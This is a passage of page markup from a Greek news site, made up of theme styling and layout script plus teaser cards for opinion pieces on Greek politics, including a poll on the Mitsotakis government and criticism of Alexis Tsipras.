.td-block-subtitle{color:#515151!important}.tdi_120{margin-top:-60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-top:-155px!important}}</style>
<style>body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_120 .td-block-title{text-align:center}body .tdi_120.td_block_template_4 .td-block-title>*:before,body .tdi_120.td_block_template_17 .td-block-title:after,body .tdi_120.td_block_template_13 .td-block-subtitle,body .tdi_120.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_120.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_120.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_120.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Opinions</span><div class="td-block-subtitle"></div></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-top:-10px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-top:-20px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_121{margin-bottom:30px!important}}</style>
<style>.tdi_121 .td-image-wrap{padding-bottom:70%}.tdi_121 .entry-thumb{background-position:center 50%}.tdi_121 .td-image-container{flex:0 0 48.6%;width:48.6%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:1}body .tdi_121 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_121 .td-module-meta-info{padding:20px 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea;background-color:#ffffff}.tdi_121 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_121 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_121 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_121 .td-post-category:not(.td-post-extra-category){display:none}.tdi_121 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_121 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:inline}.tdi_121 .td-post-author-name{display:none}.tdi_121 .entry-review-stars{display:inline-block}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_121 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_121 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_121 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_121 .td-post-author-name a{color:#000000}.tdi_121 .td-post-author-name:hover a{color:#ec3535}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{color:#000000}.tdi_121 .td-module-meta-info,.tdi_121 .td-next-prev-wrap{text-align:left}.tdi_121 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_121 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_121 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_121 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_121 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_121 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_121 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-family:Open Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td-module-meta-info{padding:0 0 0 15px}.tdi_121 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_121 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_121 .td-module-container:before{bottom:-7.5px}.tdi_121 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_121 .entry-title{margin:0 0 6px 0;font-size:19px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td-image-wrap{padding-bottom:90%}.tdi_121 .td-module-meta-info{padding:0 0 0 10px}.tdi_121 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_121 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_121 .td-module-container:before{bottom:-5px}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:10px}.tdi_121 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_121 .entry-title{margin:0 0 4px 0;font-size:17px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td-module-container{flex-direction:column}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:auto}.tdi_121 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_121 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_121 .td-module-container:before{bottom:-15px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"6","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"118","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"438","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI0OC42IiwicGhvbmUiOiIxMDAifQ==","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","meta_bg":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "3";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "6";
block_tdi_121.found_posts = "4576";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "763";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" class="td-image-wrap " title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/karytsipras-696x406.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα">ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T19:10:37+02:00" >02/11/2025 19:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Στο podcast της Εφημερίδας των Συντακτών η πρόεδρος του Κινήματος των Τεμπών στέλνει σαφές μήνυμα στον πρώην πρωθυπουργό – Η νέα πολιτική κίνηση προχωράει γρήγορα και σταθερά</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%ad%ce%b3%ce%b1%cf%81%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="Δημοσκοπικό σοκ για το Μέγαρο Μαξίμου – Η κοινωνία δεν «τσιμπάει» πλέον στο δίλημμα «Μητσοτάκης ή χάος»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/10/dimoskopisi1-696x391.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%ad%ce%b3%ce%b1%cf%81%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85/" rel="bookmark" title="Δημοσκοπικό σοκ για το Μέγαρο Μαξίμου – Η κοινωνία δεν «τσιμπάει» πλέον στο δίλημμα «Μητσοτάκης ή χάος»">Δημοσκοπικό σοκ για το Μέγαρο Μαξίμου – Η κοινωνία δεν «τσιμπάει» πλέον στο δίλημμα «Μητσοτάκης ή χάος»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:20:28+02:00" >02/11/2025 10:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Καταρρέει το δίλημμα «Μητσοτάκης ή χάος». Το 42% των πολιτών επιλέγει το χάος, η ΝΔ πέφτει στο 23,8%, ο ΣΥΡΙΖΑ εκτός Βουλής. Η κοινωνία γυρίζει την πλάτη στο πολιτικό σύστημα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b1%ce%bd%cf%8e%ce%bb%ce%b7%cf%82-%ce%ba%ce%bf%cf%84%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%b1%ce%bd%ce%b8%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%cf%85/" rel="bookmark" class="td-image-wrap " title="Μανώλης Κοττάκης: «Ανθέλληνες στην κυβέρνηση του Κυριάκου Μητσοτάκη;»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/04/manoko-696x405.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b1%ce%bd%cf%8e%ce%bb%ce%b7%cf%82-%ce%ba%ce%bf%cf%84%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%b1%ce%bd%ce%b8%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%cf%85/" rel="bookmark" title="Μανώλης Κοττάκης: «Ανθέλληνες στην κυβέρνηση του Κυριάκου Μητσοτάκη;»">Μανώλης Κοττάκης: «Ανθέλληνες στην κυβέρνηση του Κυριάκου Μητσοτάκη;»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T11:31:24+02:00" >01/11/2025 11:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
«ΟΙ Αριστεροί δέν ειναι Έλληνες» διακήρυξε ο συνταξιουχος τεχνοκράτης...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
